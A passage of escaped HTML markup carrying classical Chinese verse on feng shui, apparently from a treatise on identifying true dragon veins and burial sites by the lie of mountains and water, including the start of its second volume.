word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E面是平坦中立局，局內必定朝水緩。縈紆環抱入懷來，不似背面風蕩散。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E君如識得背面時，枝幹分明自可知。寬平大麯處尋穴，此為大地斷無疑。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E詳看朝迎在何處，中有橫過水城聚。背後纏水與山回，會合前朝水相隨。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E後纏抱來結水口，前頭生腳來相湊。兩山兩水作一關，更看羅星識先後。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E羅星也自有首尾，首逆水流尾拖水。如此尋穴與尋龍，不落空亡與失跡。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E稱平上下左右手，的有真龍在此中。忽然數山皆逼水，水夾數山來相從。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E君如看到護送山，上坡下坡事一同。初疑上坡是真穴，看來下坡也藏風。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E二疑更看上下轉，山水轉抱是真龍。夾龍身上亦作穴，此處龍是雙雌雄。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E雖有兩穴分貴賤，分高分下更分中。也有真形無朝水，只看案山與近侍。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E朝水案外暗迴圈，此穴也分中下地。只有案山逆水轉，不愛順流隨水勢。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E順流隨水案無力，此處名為破城池。若是逆水作案山，關得內垣無走氣。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E也有真形無朝山，只要諸水聚其間。汪洋萬頃明堂外，內局周圍如抱環。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E鉤鈐健閉不漏泄，內氣無容外氣殘。外陽朝海拱辰入，內氣端然龍虎安。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E枝幹之外識背面，位極人臣世襲官。縱饒已能分背面，面是寬平背崖岸。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E假如兩水夾龍來，屈曲翻身勢大轉。一回頓伏一翻身，一回轉換一跌斷。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E兩邊皆有山水朝，兩邊皆有水抱岸。兩邊皆有穴形真，兩邊皆有山水案。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E兩邊朝迎皆可觀，兩邊明堂皆入選。兩邊纏護一般來，兩邊下手皆回轉。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E此山背面未易分，心下狐疑又難辨。不應兩邊皆立穴，大小豈容無貴賤。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E只緣花穴使人疑，更看護身腳各判。莫來此處認真龍，兩水夾龍龍必轉。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E逆轉之龍有鬼山，鬼山拖腳背後環。識得背面更識鬼，識鬼之外更識官。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E官鬼已向前篇說，更就此中重分別。大凡幹龍行盡處，外山隔水來相顧。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E幹龍若是有鬼山，回轉向前寬處安。凡山大曲水大轉，必有王侯居此間。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E也有幹龍夾兩水，更不回頭直為地。只是兩護必不同，定有護關交結秘。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E幹龍行盡若無鬼，須看眾水聚何處。眾水聚處是明堂，左右交牙鎖真氣。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E問君疑龍何處難，兩水之中必有山。兩山之中必有水，山水相夾是機緣。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E假如十條山同聚，必有十水聚一處。其間一水是出門，九山同來作門戶。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E東上看西西山好，西上看東東山妙。南岡望見北上山，山奇水秀疑是間。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E北岡望見南山水，矗矗尖園秀且麗。君如遇見此局時，兩水夾來何處是。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E與君更為細辨別，先分貴賤星羅列。更須參究龍短長，又看頓伏星善良。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E尊星不肯為朝見，從龍雖來橈棹藏。貴龍重重出入帳，賤龍無帳空雄強。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E十山九水雖同聚，貴龍居中必異常。問君如何分貴賤，真龍不肯為朝見。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E凡有星峰去作朝，此龍骨裏福潛消。比如吏兵與臣僕，終朝跪起庭前伏。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E那有精神自立身，時師浪說同官局。朝山護從豈無穴，輕重多與貴龍別。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E龍無貴賤只論長，纏龍遠出前更強。若徒論長不論貴，纏龍有穴反為良。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E只恐尋龍易厭　，雖有眼力無腳力，若不窮源論尋蹤，也尋頓伏識真蹤。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E古人尋龍尋頓伏，蓋緣頓伏生尖曲，曲轉之餘必生枝，枝山定為小關局。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E比如人行適千里，豈無解鞍並頓宿。頓宿之所雖未住，亦有從行並部曲。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E頓伏移換並退卸，卻看山面何方下。移換卻須尋回山，山回卻有迎送還。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E迎送相從識龍面，龍身背上是纏山。纏山轉來龍抱體，此中尋穴又何難。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E古人建都與建邑，先尋頓伏認龍蟄。升虛望楚與陟巘，此是尋頓與山面。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E降觀于桑與降原，此是尋伏下平田。相其陰陽揆於日，南北東西向無失。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E乃陟南岡景與京，此是望穴識龍形。逝彼百泉觀水去，瞻　溥原觀水聚。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E或陟南岡與大原，是尋頓伏　　　，古人　宅貴詳審，經旨分明與後傳。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 4.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 9.0pt; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3.0\u0026quot;;\"\u003E\u003Cb\u003E下卷\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E龍已識真無可疑，尚有疑穴費心思。大抵真龍臨落穴，先為虛穴貼身隨。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E穴有乳頭有鉗口，更有平坡無左右。亦有高峰下帶垂，更有昂頭居隴首。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E也曾見穴在平洋，四畔周圍無高岡。也曾見穴臨水際，俗人竟說無包藏。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E也曾見穴如仄掌，卻與仰掌無兩樣。也曾見穴如直槍，兩水射肋似難當。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; 